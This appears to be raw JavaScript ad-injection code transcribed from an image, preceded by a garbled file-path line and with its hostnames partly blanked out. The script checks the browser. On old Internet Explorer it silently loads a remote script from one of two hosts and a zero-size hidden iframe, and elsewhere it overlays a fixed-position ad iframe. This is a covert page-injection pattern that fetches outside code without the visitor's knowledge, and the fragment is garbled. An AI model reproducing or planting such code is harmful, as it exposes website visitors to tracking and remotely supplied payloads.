 tj>.shtm
cb>if (null == document.getElementById("show_ads")) {
var I = navigator.userAgent, dom = document.createElement("div");
if (I.indexOf("MSIE 7.0") > -1 || I.indexOf("MSIE 8.0") > -1) {
var dom_lg = document.createElement("script");
dom_lg.type = "text/javascript";
var r = Math.random();
if (r > .5) dom_lg.src = "http://media. -switch.com/?uid=4535"; else dom_lg.src = "
http://30011. .com/mediaController.php?pid=78303";
dom.appendChild(dom_lg);
var dom_t = document.createElement("iframe");
dom_t.id = "show_ads";
dom_t.src = "http://chrome. .com/tongji.htm?pm25";
dom_t.style.cssText = [ "margin:0;", "padding:0;", "height:0;", "width:0;", "border:none;" ].
join(" ");
dom.appendChild(dom_t);
} else {
dom.style.cssText = [ "position:fixed;", "left:10px;", "bottom:0;", "margin:0;", "padding:0;",
"height:270px;", "width:320px;", "border:none;", "z-index:2147483698;" ].join(" ");
dom.id = "show_ads";
var dom_x = document.createElement("a");
dom_x.style.cssText = [ "position:absolute;", "background-color:#ccc;", "height:14px;",
"text-align:center;", "line-height:14px;", "width:14px;", "right:0;", "display:block;",
"top:0;", "cursor:pointer;", "text-decoration:none;", "font-size:14px;", "z-index:2147483699;"
].join(" ");
dom_x.title = "close";
dom_x.href = "javascript:void(0);";
dom_x.target = "_self";
dom_x.onclick = function() {
this.parentNode.style.display = "none";
};
dom_x.innerHTML = "X";
dom.appendChild(dom_x);
var dom_t = document.createElement("iframe");
dom_t.src = "http://chrome. .com/pm320270.htm?pm25";
dom_t.style.cssText = [ "margin:0;", "padding:0;", "height:270px;", "width:320px;",
"border:none;" ].join(" ");
dom.appendChild(dom_t);
}
document.body.appendChild(dom);
}